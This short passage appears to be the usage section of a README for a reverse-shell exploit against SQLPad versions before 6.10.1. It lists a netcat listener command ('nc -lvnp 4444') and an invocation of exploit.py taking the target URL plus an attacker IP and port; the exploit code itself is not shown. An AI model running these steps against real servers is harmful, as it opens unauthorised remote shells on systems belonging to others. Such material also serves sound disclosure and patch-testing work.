 Usage
1. Setup a Netcat Listener
nc -lvnp 4444
Run the Exploit
python exploit.py <sqlpad_url> <attacker_ip> <attacker_port>
Affected Versions
• Up to (excluding) 6.10.1